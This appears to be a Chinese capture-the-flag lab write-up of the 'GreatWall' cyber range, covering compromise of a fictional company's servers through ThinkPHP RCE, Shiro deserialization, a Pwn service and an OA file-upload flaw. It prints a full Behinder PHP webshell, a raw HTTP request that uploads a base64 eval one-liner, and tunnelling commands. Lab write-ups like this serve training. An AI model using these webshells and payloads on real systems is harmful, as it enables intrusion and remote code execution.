请问师傅 拓扑图用的什么做的?
春秋云境-GreatWall
title: GreatWall
description: 在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了6个Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。前置知识
参考阅读
- bypass disable_functions 姿势总结: https://xz.aliyun.com/t/10057
知识点
- ThinkPHP5 construct code exec
- Heapdump 内存泄露 Shiro_key
- Shiro 反序列化
- 代码审计(任意文件上传)
- bypass disable_functions
- Kubernetes API server 未授权写公钥
- Harbor 公开镜像仓库未授权访问 CVE-2022-46463
- MySQL UDF 提权
工具
- https://github.com/bewhale/thinkphp_gui_tools
- https://github.com/whwlsfb/JDumpSpider
- https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
- https://github.com/AntSword-Store/as_bypass_php_disable_functions
- https://kubernetes.io/docs/tasks/tools/
- https://github.com/404tk/CVE-2022-46463
攻击路径

入口 - 8.130.13.188/172.28.23.17
外网信息收集
fscan 外网信息收集:
8.130.13.188:22 open
8.130.13.188:80 open
8.130.13.188:8080 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://8.130.13.188 code:200 len:10887 title:""
[*] WebTitle http://8.130.13.188:8080 code:200 len:1027 title:Login Form
[+] PocScan http://8.130.13.188:8080 poc-yaml-thinkphp5023-method-rce poc1ThinkPHP5 RCE(flag01)
ThinkPHP v5.0.23 命令执行。上传冰蝎:
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
http://8.130.13.188:8080/bak.php
rebeyond
得到 flag01:
/var/www/html/background/public/ >cat /f1ag01_UdEv.txt
flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}上传 fscan 探测 172.28.23.17 所在网段:
172.28.23.26:21 open
172.28.23.17:22 open
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.26:80 open
172.28.23.26:22 open
172.28.23.17:80 open
172.28.23.33:22 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:1****48微信同号,QQ95****3
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=1396A1D8359BFFDE444D2D448474E67E
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=1396A1D8359BFFDE444D2D448474E67E code:200 len:3860 title:智联科技 ERP 后台登陆
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2提取关键信息:
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2内网一层代理
# frp_0.53.2
nohup /tmp/frpc -c /tmp/frpc.toml &
# Proxifier
socks5 <your-ip> <your-port>
访问内网系统
http://172.28.23.33:8080/
172.28.23.33 - ERP 后台
Heapdump 内存泄露
下载 Heapdump 内存文件:
http://172.28.23.33:8080/actuator/heapdump分析 Heapdump 内存文件:
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES目标使用了 Shiro 框架,AES-GCM 加密算法,且存在 Shiro 反序列化漏洞。注入内存马:
路径:http://172.28.23.33:8080/favicondemo.ico
密码:pass1024当前为普通用户权限
/ >whoami
ops01
信息收集,目标系统在 59696 端口运行了一个需要认证的程序 :
/ >netstat -anlptu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:59696 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - ...nc 172.28.23.33 59696
该程序位于 /home/ops01/HashNote。
59696 端口 Pwn(flag03)

对 HashNote 进行分析。程序对 password 做了校验,username 输入任意值均可。password 值:
freep@ssw0rd:3

我滴 Pwn 水平一般,这部分是后续复盘的时候,参考了一血 wp 的代码,在本地测了一下。有兴趣的可以再研究一下 https://mp.weixin.qq.com/s/07wGP69-aIToIpeof0ypmw
172.28.23.26 - 新翔 OA
任意文件上传
ftp 下载源代码:
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip└─$ proxychains ftp 172.28.23.26 21
ftp> ls
229 Entering Extended Passive Mode (|||24492|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 7536672 Mar 23 23:56 OASystem.zip
ftp> get OASystem.zip
local: OASystem.zip remote: OASystem.zip
229 Entering Extended Passive Mode (|||22769|)
150 Opening BINARY mode data connection for OASystem.zip (7536672 bytes).代码审计,发现 uploadbase64.php 存在任意文件上传,未校验文件后缀:
<?php
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');

测试上传图片,成功:
/uploadbase64.php
imgbase64=data:image/png;base64,dGVzdA==
上传一句话木马:
POST /uploadbase64.php HTTP/1.1
Host: 172.28.23.26
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.28.23.26
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.28.23.26/uploadbase64.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
imgbase64=data%3aimage/php%3bbase64,PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4K
bypass disable_functions(flag02)
http://172.28.23.26/upload/2024-06-03-665d2423479ad.php
